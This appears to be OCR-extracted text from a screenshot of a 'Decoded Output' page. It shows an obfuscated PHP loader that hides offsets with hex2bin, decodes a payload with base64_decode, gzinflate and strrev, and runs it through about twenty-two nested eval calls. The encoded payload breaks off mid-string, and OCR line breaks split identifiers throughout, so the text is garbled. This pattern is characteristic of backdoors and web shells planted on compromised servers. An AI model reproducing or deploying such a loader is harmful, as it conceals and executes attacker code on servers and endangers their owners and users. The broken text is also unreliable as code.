
Decoded Output
download
function
_KXy6
(
$_hubjh
)
{
$_hubjh
=substr(
$_hub
jh
,(int)(hex2bin(
'393334'
)));
$_hubjh
=substr
(
$_hubjh
,(int)(hex2bin(
'30'
)),(int)(hex2bin
(
'2d373833'
)));
return
$_hubjh
;}
$_KOY9x1J
=
'_K
Xy6'
;
$_ehaFDRlX
=
'base64_decode'
;
function
_bP
QgGTGTw6mgKamvZXQ
(
$_0aWeJ4Un
)
{
global
$_KOY9x
1J
;
global
$_ehaFDRlX
;
return
 strrev(gzinflate
(
$_ehaFDRlX
(_KXy6(
$_0aWeJ4Un
))));}
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eva
l
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
eval
(
ev
al
(
eval
(
eval
(_bPQgGTGTw6mgKamvZXQ(
'awb5cv0io
gdnclkunFHevGlW9wRr9JtrsGBGFs0IlK8MgziF3aMhi
EuBVOb1rzJgMqIsjL09kCthbYauOUrryx7mlbJuTjMVA
tnLogm5YrFfBAavfEOY3sMvnjp112Q7LGyKBA6lXkqNC
wtgdfSCdCAx2qhMvJFLv4gjBOkd6PU3Kf0m3N5xebtd9
U5OKAoVKZsyTxI8dDLGWTnGK2TCHTWYNaxXa60jt4aV0
Tyo9UhL0tLTSC0I6IAehdXVL1yfFQ9XUCnECadSHe5pl
scJ40oR4rlc7a1s89kTGjm4PzUyeKUU6q43NsROwl5T7
tHiSQwelvxC4soVYtI6mcew96YaAKIKXxMesiNZB4e6L
ifaaJr5S1khtso9q1lqwT8BwblplxmsL2cvQQSNMPOG2
us0YrujjxVfH0FSVW2teCEfLFxQmw5by5reBcDRPAIx7